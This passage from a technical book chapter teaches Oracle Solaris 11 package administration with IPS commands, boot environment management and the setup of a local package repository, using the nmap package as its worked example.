


In this chapter, we will cover the following topics:
Determining the current package publisher
Listing and collecting the information and dependencies of a package
Installing a package, verifying its content, and fixing the package corruption
Managing the IPS history and freezing and uninstalling packages
Discovering the IPS Package Manager interface
Creating, activating, and destroying a boot environment
Listing and renaming a boot environment
Configuring an IPS local repository
Configuring a secondary IPS local repository
Publishing packages into a repository
Adding big applications into a repository
Creating your own package and publishing it
Managing an IPS publisher on Solaris 11
Pinning publishers
Changing the URI and enabling and disabling a publisher
Creating a mirror repository
Removing a repository and changing the search order
Listing and creating a boot environment
Mounting, unmounting, installing, and uninstalling a package in an inactive boot environment
Activating a boot environment
Creating a boot environment from an existing one
As you already know, Oracle Solaris 11 has undergone many changes and now provides a framework to manage packages named Image Packaging System (IPS). This new framework makes an administrator's life easier when he or she needs to add, remove, collect, and administer any software packages. By default, Oracle offers a repository (a large group of packages) on the Web at http://pkg.oracle.com/solaris/release/, and this is the default Oracle Solaris 11 repository. Using this repository, we will be able to install any package from the Internet, and as we are going to learn soon, it's feasible to create a local repository (like the default one) on our own Oracle Solaris 11 installation to improve the security and performance of our environment. Moreover, we can configure Oracle Solaris 11 to hold more than one repository as the source of the packages.
Going beyond IPS, Oracle Solaris 11 uses boot environments (BEs) to assist us in making an Oracle Solaris 11 upgrade without any risk to current data, because the update process creates a new BE before proceeding to the package update process. This new BE will be shown in the next reboot on the GRUB menu, and from there, we will be able to choose either the new BE (updated Solaris) or the old one. BEs will come in handy in other areas when handling the Oracle Solaris 11 administration.
When administering IPS on a Solaris 11 system, the first thing we need to do is find out the current package publisher because initially, it will be the source that our system will install or update a package from.
To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we need to log in to this system as the root user and open a terminal.
To list the existing publishers, we execute the following:
root@solaris11:/# pkg publisher
PUBLISHER   TYPE    STATUS  P  LOCATION
solaris     origin  online  F  http://pkg.oracle.com/solaris/release/
According to the output, the Oracle package URI and repository (http://pkg.oracle.com/solaris/release/) is the source of the packages and updates (named as origin), and it isn't proxied (when P equals F, the proxy is set to false).
To collect additional information about the publisher of the packages, we type the following:
root@solaris11:~# pkg publisher solaris
Publisher: solaris
Alias:
Origin URI: http://pkg.oracle.com/solaris/release/
SSL Key: None
SSL Cert: None
Client UUID: f7cdfbf2-0292-11e2-831b-80144f013e20
Catalog Updated: September 12, 2013 04:22:26 PM
Enabled: YesUsing the main command, pkg, with the publisher keyword, we've found a list of publishers and that the solaris publisher is online, and a URI is enabled that points to the repository location, which is http://pkg.oracle.com/solaris/release/. Furthermore, there is no SSL digital certificate associated with the solaris publisher.
To demonstrate how simple it is to administer packages, let's explore a useful example where we install a package on Oracle Solaris 11.
First, we need to know which package we want to install. However, before installing any package, we need to confirm whether this package is already installed on the system by running the following command:
root@solaris11:~# pkg list nmap
pkg list: no packages matching 'nmap' installed
As we can see, the nmap package (scanning tool) isn't installed on Oracle Solaris 11; we can verify that this tool is available from the official source repository (solaris, according to the previous publisher list). Furthermore, before accomplishing this step, it's suggested that we rebuild repository indexes (mainly if you don't remember when a package was inserted or removed the last time) to speed up the lookup process later:
root@solaris11:~# pkg rebuild-index
PHASE                                       ITEMS
Building new search index                   847/847
It's time to search for the nmap package. We do this with the following command:
root@solaris11:~# pkg search nmap
INDEX           ACTION  VALUE
                                                    PACKAGE
pkg.description set    Nmap is useful for inventorying the network, managing service upgrade schedules, and monitoring host or service uptime. pkg:/diagnostic/nmap@5.51-0.175.1.0.0.24.0
basename        file    usr/bin/nmap
                                                    pkg:/diagnostic/nmap@5.51-0.175.1.0.0.24.0
pkg.fmri        set     solaris/diagnostic/nmap
                                                    pkg:/diagnostic/nmap@5.51-0.175.1.0.0.24.0
basename        dir     usr/share/nmap
                                                    pkg:/diagnostic/nmap@5.51-0.175.1.0.0.24.0
We can confirm that nmap is available and isn't installed on the system, but a bit more information about the package won't hurt us. An easy way to know whether the nmap package is installed or not is by executing the following command:
root@solaris11-1:~# pkg list -af nmap
NAME (PUBLISHER)              VERSION                    IFO
diagnostic/nmap               5.51-0.175.1.0.0.24.0      ---
If the last column (IFO) doesn't have an i flag, then we can verify that the package isn't installed. We can also obtain complementary information about nmap by typing the following command:
root@solaris11:~# pkg info -r nmap
Name: diagnostic/nmap
Summary: Network exploration tool and security / port scanner.
Description: Nmap is useful for inventorying the network, managing service upgrade schedules, and monitoring host or service uptime.
Category: System/Administration and Configuration
 State: Not installed
 Publisher: solaris
 Version: 5.51
 Build Release: 5.11
Branch: 0.175.1.0.0.24.0
Packaging Date: September  4, 2012 05:17:49 PM
Size: 12.28 MB
FMRI: pkg://solaris/diagnostic/nmap@5.51,5.11-0.175.1.0.0.24.0:20120904T171749Z
This last command is important because we've collected valuable attributes about the nmap package, such as its state (Not installed) and size (12.28 MB). The -r option is necessary because it references a package in the repository from registered publishers. We can show Nmap's license agreement in the same way:
root@solaris11:~# pkg info -r --license nmap
Oracle elects to use only the GNU Lesser General Public License version
2.1 (LGPL)/GNU General Public License version 2 (GPL) for any software
where a choice of LGPL/GPL license versions are made available with the
language indicating that LGPLv2.1/GPLv2 or any later version may be
used, or where a choice of which version of the LGPL/GPL is applied is
unspecified.
…..........
Sometimes, it's advisable to know which packages are required to install a specific package (such as nmap) before you are able to try it. We can verify this by executing the following command:
root@solaris11:~# pkg contents -r -o fmri,type -t depend nmap
FMRI                                                       TYPE
pkg:/library/pcre@8.21-0.175.1.0.0.23.0                             require
pkg:/library/python-2/pygobject-26@2.21.1-0.175.1.0.0.11.0   require
pkg:/library/python-2/pygtk2-26@2.17.0-0.175.1.0.0.19.0     require
pkg:/library/security/openssl@1.0.0.10-0.175.1.0.0.23.0      require
pkg:/runtime/lua@5.1.4-0.175.1.0.0.23.0                             require
pkg:/runtime/python-26@2.6.8-0.175.1.0.0.23.0                     require
pkg:/system/library/gcc-3-runtime@3.4.3-0.175.1.0.0.23.0         require
pkg:/system/library/libpcap@1.1.1-0.175.1.0.0.23.0                  require
pkg:/system/library/math@0.5.11-0.175.1.0.0.19.0                   require
pkg:/system/library@0.5.11-0.175.1.0.0.23.0                         require
We can also reach the same result by executing the following command:
root@solaris11:~# pkg contents -r -o action.raw -t depend nmap
ACTION.RAW
depend fmri=pkg:/library/python-2/pygobject-26@2.21.1-0.175.1.0.0.11.0 type=require
depend fmri=pkg:/system/library/gcc-3-runtime@3.4.3-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/library/security/openssl@1.0.0.10-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/runtime/lua@5.1.4-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/system/library/math@0.5.11-0.175.1.0.0.19.0 type=require
depend fmri=pkg:/system/library@0.5.11-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/runtime/python-26@2.6.8-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/library/pcre@8.21-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/system/library/libpcap@1.1.1-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/library/python-2/pygtk2-26@2.17.0-0.175.1.0.0.19.0 type=require
The –t option specifies action.raw, which is used to limit the search to a specific attribute, such as depend. The –r option matches packages based on the newest available version and gets information about noninstalled packages, and the -o option limits the columns to be shown in the output.
We have a list of required packages to install a new package such as nmap, and all the packages are shown as require; however, this command would have shown as optional if we were managing another package.
The previous commands have verified that if a specific package is already installed (nmap), it reindexes the package catalog (to speed up the search) and collects details about the package. Furthermore, we've listed the decencies of the nmap package. We will notice that the number of packages that were indexed (847) is very high, and that's the main reason this operation takes some time.
This time, we have sufficient conditions to install a package and verify its contents, and if we find a problem with any package, we are able to fix it. This is an exciting section because it will introduce us to many useful commands, and all of them are used in day-to-day Solaris 11 administration.
We'll learn the next procedure using the nmap package, but the same can be done using any other Solaris 11 package.
We execute the following command:
root@solaris11:~# pkg install -v nmap
           Packages to install:        1
         Estimated space available: 71.04 GB
     Estimated space to be consumed: 51.67 MB
       Create boot environment:       No
     Create backup boot environment:       No
           Services to change:        1
           Rebuild boot archive:       No

   Changed packages:
   solaris
   diagnostic/nmap
   None -> 5.51,5.11-0.175.1.0.0.24.0:20120904T171749Z
   Services:
   restart_fmri:
   svc:/application/desktop-cache/desktop-mime-cache:default
   DOWNLOAD                                PKGS         FILES    XFER (MB)   SPEED
   Completed                                1/1       523/523      3.3/3.3 24.1k/s

PHASE                                             ITEMS
Installing new actions                            581/581
Updating package state database         Done
Updating image state                            Done
Creating fast lookup database               Done
According to the output, Solaris 11 didn't create a BE. Sure, it was a very simple package installation. However, if we had installed a Solaris patch, the scenario would have been very different. We can check our installation by typing the following command:
root@solaris11:~# pkg list nmap
NAME (PUBLISHER)                       VERSION                    IFO
diagnostic/nmap                        5.51-0.175.1.0.0.24.0      i--
The last column shows us that the package has been installed, so to show the content of our installation, we type the following:
root@solaris11:~# pkg contents nmap
PATH
usr
usr/bin
usr/bin/ncat
usr/bin/ndiff
usr/bin/nmap
usr/bin/nmapfe
usr/bin/nping
usr/bin/xnmap
usr/bin/zenmap
usr/lib
usr/lib/python2.6
usr/lib/python2.6/vendor-packages
usr/lib/python2.6/vendor-packages/radialnet
usr/lib/python2.6/vendor-packages/radialnet/__init__.py
usr/lib/python2.6/vendor-packages/radialnet/__init__.pyc
…......................
We can use an alternative form, with presentation of additional information, by running the following command:
root@solaris11:~# pkg contents -t file -o owner,mode,pkg.size,path nmap
OWNER   MODE   PKG.SIZE    PATH
root    0555   166228      usr/bin/ncat
root    0555   48418       usr/bin/ndiff
root    0555   1540872     usr/bin/nmap
root    0555   608972      usr/bin/nping
root    0555   6748        usr/bin/zenmap
…...................
Additionally, every package has an associated file named manifest, which describes details such as the package content, its attributes, and dependencies. We can view this manifest file of an installed package using the following command:
root@solaris11:~# pkg contents -m nmap | more
set name=pkg.fmri value=pkg://solaris/diagnostic/nmap@5.51,5.11-0.175.1.0.0.24.0:20120904T171749Z
set name=pkg.debug.depend.bypassed value=usr/lib/python2.6/vendor-packages/zenmapGUI/SearchWindow.py:.*
set name=variant.arch value=i386 value=sparc
set name=org.opensolaris.consolidation value=userland
set name=org.opensolaris.arc-caseid value=PSARC/2007/129
set name=info.upstream-url value=http://insecure.org/
set name=info.source-url value=http://nmap.org/dist/nmap-5.51.tgz
set name=pkg.summary value="Network exploration tool and security / port scanner."
set name=info.classification value="org.opensolaris.category.2008:System/Administration and Configuration"
  …................................................
  …...............................................
Tip
You might wonder whether it is possible to check whether a package installation has kept its integrity. Yes, you can manage this issue using the following command:
root@solaris11:~# pkg verify -v nmap
PACKAGE                                           STATUS
pkg://solaris/diagnostic/nmap                     OK
Let's create a simple test where we break any file from the nmap package; afterwards, we check the package status by running the following command:
root@solaris11:~# find / -name nmap
/usr/bin/nmap
We continue further by executing the following commands:
root@solaris11:~# mkdir /backup
root@solaris11:~# cp /usr/bin/nmap /backup/
root@solaris11:~# echo GARBAGE  > /usr/bin/nmap
root@solaris11:~# pkg verify -v nmap
PACKAGE                                                      STATUS
pkg://solaris/diagnostic/nmap                                ERROR
 file: usr/bin/nmap
  Unexpected Exception: Request error: class file/memory     mismatch
Wow! The command used to detect the nmap package corruption detected the exact problem. We can fix this potential problem in a very simple and quick way:
root@solaris11:~# pkg fix nmap
Verifying: pkg://solaris/diagnostic/nmap                        ERROR
  file: usr/bin/nmap
Unexpected Exception: Request error: class file/memory mismatch
Created ZFS snapshot: 2013-10-10-22:27:20
Repairing: pkg://solaris/diagnostic/nmap
Creating Plan (Evaluating mediators): \

DOWNLOAD                                PKGS         FILES    XFER (MB)   SPEED
Completed                                1/1           1/1      0.5/0.5 97.0k/s

PHASE                                            ITEMS
Updating modified actions                        1/1
Updating image state                             Done
Creating fast lookup database Done During the nmap package installation, we realized that it takes 51.67 MB after it is installed and that it hasn't created a new BE. In the remaining commands, we found out a lot of information; for example, the files are contained in the nmap package, this package runs on x86 or SPARC, it comes from the Solaris repository and has been developed by http://insecure.org, its source file is nmap-5.51.tgz, and it only runs on userland. Afterwards, we verified the nmap integrity, corrupted it, and fixed it.
Auditing is another current concern for companies, and most times, it's very helpful to know which package operations have happened recently. Furthermore, we're going to learn a way to drop the IPS command history.
To gather this information, we execute the following command:
root@solaris11:~# pkg history
START                    OPERATION               CLIENT              OUTCOME
2012-09-19T16:48:22      set-property             transfer module    Succeeded
2012-09-19T16:48:22      add-publisher           transfer module    Succeeded
2012-09-19T16:48:22      refresh-publishers    transfer module    Succeeded
2012-09-19T16:48:22      image-create            transfer module    Succeeded
2012-09-19T16:48:30      rebuild-image-catalogs   transfer module    Succeeded
2012-09-19T16:48:36      set-property             transfer module    Succeeded
2012-09-19T16:48:37      install                     transfer module    Succeeded
2012-09-19T17:30:12      update-publisher      transfer module    Succeeded
2012-09-19T17:30:12      refresh-publishers    transfer module    Succeeded
2012-09-19T17:30:16      rebuild-image-catalogs   transfer module    Succeeded
2013-10-05T20:58:30      uninstall                transfer module    Succeeded
2013-10-05T21:42:06      refresh-publishers       pkg                 Succeeded
2013-10-05T21:42:06      install                    pkg                Failed
2013-10-05T21:42:14      rebuild-image-catalogs   pkg           Succeeded
2013-10-07T17:40:53      install                  pkg                Succeeded
2013-10-07T18:31:03      uninstall                     pkg                Succeeded
2013-10-07T19:06:14      install                   pkg                Succeeded
We don't always need or want to keep the history of our actions; Oracle Solaris 11 allows us to erase the history by running a simple command:
root@solaris11:~# pkg purge-history
History purged.
From time to time, Oracle Solaris 11 packages undergo updates, and we know it's advisable to update packages when there's a new version available. Updates can be checked using the following command:
root@solaris11:~# pkg update nmap
No updates available for this image
Nonetheless, it needs to be highlighted that if we execute pkg update, the entire system will be updated.
In a rare situation, we might be required to freeze a package to prevent an update. This intervention, although very unlikely, is suitable when we have to keep a very specific software version in the system even when it is executing an update command, such as pkg update, to modify this content. The following command is used for freezing:
root@solaris11:~# pkg freeze diagnostic/nmap
diagnostic/nmap was frozen at 5.51-0.175.1.0.0.24.0:20120904T171749Z
In the same way, we can change our mind and unfreeze the nmap package by executing the following command:
root@solaris11:~# pkg unfreeze diagnostic/nmap
diagnostic/nmap was unfrozen.
Before we continue, we can use a nice trick to update Nmap again without using the pkg update nmap command. A facet represents an optional software component, such as the locale property, while variants represent a mutually exclusive software component (an x86 component against a SPARC component).
A package has an associated action and a facet is defined as a tag of the package's action. So, when the version.lock facet is set to the true value (no matter the value that was set previously), the IPS framework checks whether a new version of the package is present on the repository:
root@solaris11:~# pkg change-facet facet.version-lock.diagnostic/nmap=true
            Packages to update: 849
      Variants/Facets to change:   1
        Create boot environment:  No
Create backup boot environment: Yes

PHASE                                          ITEMS
Updating image state                           Done
Creating fast lookup database                  Done
Note
If you want to learn more about variants and facets, refer to Controlling Installation of Optional Components from the Adding and Updating Oracle Solaris 11.1 Software Packages manual at http://docs.oracle.com/cd/E26502_01/html/E28984/glmke.html#scrolltoc.
Finally, to finish our review of the IPS administration, an essential factor when administering packages is to know how to uninstall them:
root@solaris11:~# pkg uninstall nmap
            Packages to remove:  1
       Create boot environment: No
Create backup boot environment: No
            Services to change:  1

PHASE                                           ITEMS
Removing old actions                            598/598
Updating package state database                 Done
Updating package cache                          1/1
Updating image state                            Done
Creating fast lookup database                   Done

root@solaris11:~# pkg list nmap
pkg list: no packages matching 'nmap' installed
It's possible to list all the actions performed by the administrator that have succeeded or failed on the IPS framework using the
pkg history command, including the exact time when the pkg command was executed. This sure is a nice feature if we want to initiate an audit. There's a command called pkg purge-history that erases all history and must only be executed by the root user. We also learned about pkg freeze, which prevents Oracle Solaris 11 from updating a particular package. Finally, we've seen how easy it is to uninstall a package using pkg uninstall.
Some administrators prefer using GUI to administer areas of Oracle Solaris 11. This might be your preference, as well, and for this, there's Package Manager GUI, which is a well-made interface that makes it possible to accomplish almost every package administration. Personally, I believe it's a very neat tool if you want to view all available packages from the repository; when I need to install many packages at once, it makes the job easier.
Although the Package Manager GUI has multiple handy features, we won't discuss any of these characteristics here. If you want to know more about the graphical interface, I'm sure you will be able to explore and learn it on your own.

I always like to ask this question with respect to BEs: what are the facts that make life easier when administering Oracle Solaris 11?
Maybe the answers aren't so difficult; to prove this, let's imagine a scenario. We are requested to update Oracle Solaris 11, and to do this, we need to reboot the system, insert the Oracle Solaris 11 installation DVD, and during the boot, we have to choose the upgrade option. Is the upgrade complete? Is there no further problem? Unfortunately, this is not true because there are some potential tradeoffs:
We had to stop applications and reboot the operating system, and users had to stop work on their tasks
If there was trouble upgrading the Oracle Solaris operating system, we'll lose all old installation because the upgrade process will have overwritten the previous version of Oracle Solaris; consequently, we won't be able to reboot the system and go back to the previous version
As you will have realized, this is a big threat to administrators because in the first case, we had a working (but outdated) system, and in the second case, we risked losing everything (and our valuable job) if anything went wrong. How can we improve this situation?
In Oracle Solaris 11, when we are requested to upgrade a system, Oracle Solaris 11 takes a BE automatically to help us during the process. The boot environment is a kind of clone that makes it possible to save the previous installation, and if anything goes wrong during the upgrade, the boot environment of Oracle Solaris 11 lets us roll back the OS to the old state (installation). One of the biggest advantages of this procedure is that the administrator isn't obliged to execute any command to create a BE to protect and save the previous installation. Oracle Solaris 11 manages the whole process. This has two advantages: the upgrade process gets finished without rebooting the operating system, and the boot environment enables us to roll back the environment if we encounter a problem.
You should know that BEs aren't only used for upgrade operations. Indeed, we can deploy them to patch the system, install an application, or create a test environment. In all of these cases, the BE makes it possible to revert the system to the previous state. So, after we have taken care of these fundamentals, it's time to practice.
Nowadays, professionals are making heavy use of the BE, and this is the true reason that creating, activating, and destroying BEs is most important when administering Oracle Solaris 11. You can be sure that this knowledge will be fundamental to your understanding of Oracle Solaris 11 Advanced Administration.
To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Additionally, our system must have access to the Internet. Some extra free space might be required.
Without any delay, we execute the following commands:
root@solaris11:~# beadm create solaris-backup-1
root@solaris11:~# beadm list
BE                Active Mountpoint Space    Policy  Created
-------------     ---------------------------------  ----------
solaris           NR     /          4.99G    static  2013-10-05 20:44
solaris-backup-1  -      -          163.0K   static  2013-10-10 19:57
solaris-backup-b  -      -          173.0K   static  2013-10-12 22:47
Oracle Solaris 11 automatically creates an entry in the GRUB list and makes it the default choice. However, it is relevant to note that another BE named solaris-backup-b is already present on the system from previous tests and it will be used in some steps ahead.
To enable the solaris-backup-1 BE, execute the following commands:
root@solaris11:~# beadm activate solaris-backup-1
root@solaris11:~# beadm list
BE                   Active Mountpoint Space    Policy     Created
-----------------------          ------------------------------------   ----------              ------------------------
solaris              N       /          4.99G      static     2013-10-05 20:44
solaris-backup-1   R         -          163.0K     static     2013-10-10 19:57
solaris-backup-b    -           -          173.0K     static     2013-10-12 22:47
Note the Active column from the last command. The flag for solaris-backup-1 has changed to R, which means that it will be the active boot environment in the next boot. Therefore, it's time to reboot the system and list all the BEs:
root@solaris11:~# init 6
root@solaris11:~# beadm list
BE                   Active Mountpoint   Space     Policy    Created

solaris              -         -              511.60M   static   2013-10-05 20:44
solaris-backup-1    NR        /              4.74G    static   2013-10-10 19:57
solaris-backup-b     -          -              173.0K    static   2013-10-12 22:47
If we need to destroy a boot environment (not the current one, for sure), we can do so by executing the following command:
root@solaris11:~# beadm destroy solaris-backup-b
Are you sure you want to destroy solaris-backup-b?  This action cannot be undone(y/[n]): y

root@solaris11:~# beadm list
BE                   Active Mountpoint Space   Policy     Created

solaris              -             -          247.55M   static     2013-10-05 20:44
solaris-backup-1   NR            /           4.90G    static     013-10-10 19:57
What can we say about GRUB? There is no problem with it because Oracle Solaris 11 automatically removed the BE entry from the existing GRUB configuration.
Creating a new BE is an excellent way to have an additional environment to initially test a new Oracle Solaris 11 patch or operating system upgrade from Oracle. If something goes wrong, we are able to switch back to the old environment without losing any data. Following the creation of the BE, we need to remember to activate the new BE before rebooting the system.
It is surprising that little details can help us with day-to-day administration. We've been using some repository commands since the beginning of the chapter; now, it's time to learn more about related commands.
To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Additionally, our system must have access to the Internet and some extra free space on disk.
To list existing boot environments is straightforward; we do this by running the following command:
root@solaris11:~# beadm list
BE                 Active Mountpoint Space    Policy     Created
-----------------------          ------------------------------------   ----------              ------------------------
solaris            NR       /          4.99G    static     2013-10-05 20:44
solaris-backup-1    -        -          163.0K   static     2013-10-10 19:57
According to the preceding output, the active BE is solaris (flag N), it'll be used in the next boot (flag R), its size is 4.99 gigabytes, and its Mountpoint is /. There is other information too, but that isn't so relevant now. In this specific example, there's another BE named solaris-backup-1 (if the reader doesn't have a BE with the same name, it's fine to test using the existing solaris BE) that this time has taken up just 163 KB.
Oracle Solaris 11 makes it simple to rename inactive boot environments with the execution of the following commands:
root@solaris11:~# beadm rename solaris-backup-1 solaris-backup-a
root@solaris11:~# beadm list
BE                   Active Mountpoint Space    Policy     Created
-----------------------          ------------------------------------   ----------              ------------------------
solaris              NR       /          4.99G      static     2013-10-05 20:44
solaris-backup-a    -        -          163.0K     static     2013-10-10 19:57
The listing and renaming of a BE is fundamental to handling and managing it. The beadm list command shows us the directory that each BE is mounted on and the space that it takes. After Oracle Solaris 11 automatically creates a BE (the first one) during installation, we are able to find out when the operating system was installed. Renaming a BE is a complementary step that helps us comply with the name policy and makes administration easier.
It is convenient to install packages from the official Oracle repository, but access to the Internet could become very intensive if in the company, there are a lot of installed machines with Oracle Solaris 11 that repeat the same routine to install packages. In this case, it is very handy to create a local IPS repository with the same packages from the official repository but have them available on a local network.
To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Additionally, our system must be able to access the Internet. There are further requirements, such as extra disk (physical or virtual), to create a Z File System (ZFS), and we have to download the repository image.
To download the repository image, go to http://www.oracle.com/technetwork/server-storage/solaris11/downloads/index.html, click on Create a Local Repository, and download all the available parts (at the time of this writing, there are four parts). Extract and concatenate them by executing the following:
root@solaris11:~# cat part1 part2 part3 part4 ... > solaris-11-repo-full.iso
We can create the repository in a separated disk to get some performance and maintenance advantage. Indeed, we aren't obliged to do this, but it is greatly recommended. To list the disks that are available (the format command), we create a new pool and then a new ZFS filesystem in this pool, and execute the following command:
  root@solaris11:~# format
Searching for disks...done

AVAILABLE DISK SELECTIONS:
       0. c8t0d0 <VBOX-HARDDISK-1.0-80.00GB>
          /pci@0,0/pci1000,8000@14/sd@0,0
       1. c8t1d0 <VBOX-HARDDISK-1.0 cyl 2086 alt 2 hd 255 sec 63>
          /pci@0,0/pci1000,8000@14/sd@1,0
Specify disk (enter its number): 1
selecting c8t1d0
[disk formatted]
No Solaris fdisk partition found.
We realize that if the second disk (c8t1d0) doesn't have any partitions, then the following sequence of commands creates a pool (the zpool create command). We list it (the zpool list command) and create a new ZFS filesystem (the zfs create command), as follows:
root@solaris11:~# zpool create repo_pool c8t1d0
root@solaris11:~# zpool status repo_pool
  pool: repo_pool
  state: ONLINE
  scan: none requested
  config:

    NAME      STATE     READ WRITE CKSUM
repo_pool  ONLINE       0     0     0
    c8t1d0  ONLINE       0     0     0

    errors: No known data errors

root@solaris11:~# zfs create repo_pool/repoimage
root@solaris11:~# zfs list repo_pool/repoimage
    NAME                 USED  AVAIL  REFER  MOUNTPOINT
    repo_pool/repoimage  31K   15.6G  31K    /repo_pool/repoimage
It's time to use the repository image (solaris-11-repo-full.iso from the Getting ready section) to create our local repository, and to do this, we need to mount this image and copy all of its contents (about 6.8 GB) to the repository filesystem that we created. Therefore, in the first step, we create a mount point:
root@solaris11:~# mkdir /software
Now, we create a device file that points to the repository image using the lofiadm command and mount it:
root@solaris11:~# lofiadm -a sol-11-repo-full.iso
/dev/lofi/1
root@solaris11:~# mount -F hsfs /dev/lofi/1 /software
To copy the image content to the local repository, we run the following:
root@solaris11:~# rsync -aP  /software/repo  /repo_pool/repoimage
root@solaris11:/repo_pool/repoimage# ls -al
total 37
drwxr-xr-x   3 root     root           6 Oct 15 19:31 .
drwxr-xr-x   3 root     root           3 Oct 14 19:25 ..
-rw-r--r--   1 root     root        3247 Sep 20  2012 COPYRIGHT
-rwxr-xr-x   1 root     root        1343 Sep 20  2012 NOTICES
-rw-r--r--   1 root     root        7531 Sep 28  2012 README
drwxr-xr-x   3 root     root           4 Sep 19  2012 repo
Configure the repository server service in Service Management Facility (SMF). If you still aren't comfortable with SMF, I suggest reading Chapter 5, Playing with Oracle Solaris 11 Services, later. So, the use of the svcprop command makes it possible to verify some service properties. Likewise, the svccfg command is appropriate if you wish to change a specific property from a service.
To verify what the current repository directory is, we execute the following command:
root@solaris11:~# svcprop -p pkg/inst_root application/pkg/server
/var/pkgrepo
We change the repository directory and make it read-only by running the following command:
root@solaris11:~# svccfg -s application/pkg/server setprop
pkg/inst_root=/repo_pool/repoimage/repo
root@solaris11:~# svccfg -s application/pkg/server setprop pkg/readonly=true
We quickly check our changes by running the following:
root@solaris11:~# svcprop -p pkg/inst_root application/pkg/server
/repo_pool/repoimage/repo
To avoid a TCP port collision with any existing service that is configured on port 80, we change it to 9999:
root@solaris11:~# svccfg -s application/pkg/server setprop pkg/port=9999
Now, we reload the repository configuration, start it, and then index the repository catalog for a better package search operation:
root@solaris11:~# svcadm refresh application/pkg/server
root@solaris11:~# svcadm enable application/pkg/server
root@solaris11:~# svcs | grep -i pkg/server
online         20:06:43 svc:/application/pkg/server:default
root@solaris11:~# pkgrepo refresh -s /repo_pool/repoimage/repo
Initiating repository refresh.
We list the current configured publisher and configure Oracle Solaris 11 for a new one:
root@solaris11:~# pkg publisher
PUBLISHER                   TYPE     STATUS P LOCATION
solaris                     origin   online F http://pkg.oracle.com/solaris/release/
root@solaris11:~# pkg set-publisher -G '*' -g http://solaris11.example.com solaris
We need to take care. In the preceding command, the -G option removed any existing origins (repositories) of the solaris publisher, and the -g option set a new URI that points to the local repository of the same publisher (solaris). Furthermore, the URL, solaris.example.com, points to the local system address of the repository machine (it could be 127.0.0.1).
We now have the opportunity to test our new repository:
root@solaris11:~# pkg search nmap
INDEX           ACTION VALUE                                                                                                                   PACKAGE
pkg.description set    Nmap is useful for inventorying the network, managing service upgrade schedules, and monitoring host or service uptime. pkg:/diagnostic/nmap@5.51-0.175.1.0.0.24.0
basename        dir    usr/share/nmap                                                                                                          pkg:/diagnostic/nmap@5.51-0.175.1.0.0.24.0
basename        file   usr/bin/nmap                                                                                                            pkg:/diagnostic/nmap@5.51-0.175.1.0.0.24.0
pkg.fmri        set    solaris/diagnostic/nmap                                                                                                 pkg:/diagnostic/nmap@5.51-0.175.1.0.0.24.0

root@solaris11:~# pkg publisher
PUBLISHER                   TYPE     STATUS P LOCATION
solaris                     origin   online F http://solaris11.example.com/
root@solaris11:~# pkgrepo info -s /repo_pool/repoimage/repo
PUBLISHER PACKAGES STATUS           UPDATED
solaris   4401     online           2012-09-27T22:22:59.530981Z
Wow! We've listed the configured publishers and changed the solaris publisher URI. Additionally, we are able to collect more information about the local repository by running the following command:
root@solaris11:~# pkgrepo get -s /repo_pool/repoimage/repo
SECTION    PROPERTY    VALUE
publisher  prefix      solaris
repository description This\ repository\ serves\ a\ copy\ of\ the\ Oracle\ Solaris\ 11.1\ Build\ 24b\ Package\ Repository.
repository name        Oracle\ Solaris\ 11.1\ Build\ 24b\ Package\ Repository
repository version     4
We can change any attribute of the repository, and afterwards, verify our changes by executing the following command:
root@solaris11:~# pkgrepo set -s /repo_pool/repoimage/repo
repository/description="My local Oracle Solaris 11 repository" repository/name="LOCAL SOLARIS 11 REPO"

root@solaris11:~# pkgrepo get -s /repo_pool/repoimage/repo
SECTION    PROPERTY    VALUE
publisher  prefix      solaris
repository description My\ local\ Oracle\ Solaris\ 11\ repository
repository name        LOCAL\ SOLARIS\ 11\ REPO
repository version     4
Sometimes, we'll need to update our local repository from a reliable and updated source (Oracle). We execute the following command to accomplish this task:
root@solaris11:~# pkgrecv -s http://pkg.oracle.com/solaris/release/ -d /repo_pool/repoimage/repo '*'
Processing packages for publisher solaris ...
Retrieving and evaluating 4401 package(s)...
PROCESS                                 ITEMS     GET (MB)    SEND (MB)
Completed                                 7/7  241.2/241.2  617.1/617.1
By contrast, the most impressive fact is that we could have used this same command to copy the entire repository from the official Oracle repository at the beginning of this recipe instead of downloading the entire repository, concatenating the parts, creating a device using the lofiadm command, executing the rsync command, and so on. I had a personal experience when using this particular command in which, for some reason, there was a download error while I was getting packages. To continue with a download that was initially interrupted, we run the following command:
root@solaris11:~# pkgrecv -c -s http://pkg.oracle.com/solaris/release/ -d /repo_pool/repoimage/repo '*'
It's almost the same command, but we use the -c option here instead.
In some situations, we want to access our local repository to get some packages, but by using another interface. To interact with our own repository, we need to open a web browser and navigate to our local repository (in my test environment, the IP address is 192.168.1.133—solaris11.example.com—and the port is 9999):

In the preceding screenshot, we searched for the nmap package, and the interface showed us that the specified package is already installed. If this is the case, we take a separate filesystem to improve the read/write performance.
